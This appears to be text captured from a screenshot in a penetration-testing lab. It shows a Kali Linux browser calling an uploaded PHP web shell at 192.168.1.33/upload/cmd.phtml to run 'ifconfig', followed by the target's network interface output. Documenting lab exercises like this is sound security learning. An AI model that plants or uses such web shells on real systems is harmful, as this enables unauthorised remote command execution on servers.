 192.168.1.33/upload/cmd.phtml?cmd=ifconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ens33: flags=4163  mtu 1500
        inet 192.168.1.33  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe3c:226c  prefixlen 64  scopeid 0x20
        ether 00:0c:29:3c:22:6c  txqueuelen 1000  (Ethernet)
        RX packets 41735  bytes 6507486 (6.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 42894  bytes 61835165 (61.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 232  bytes 20964 (20.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 232  bytes 20964 (20.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0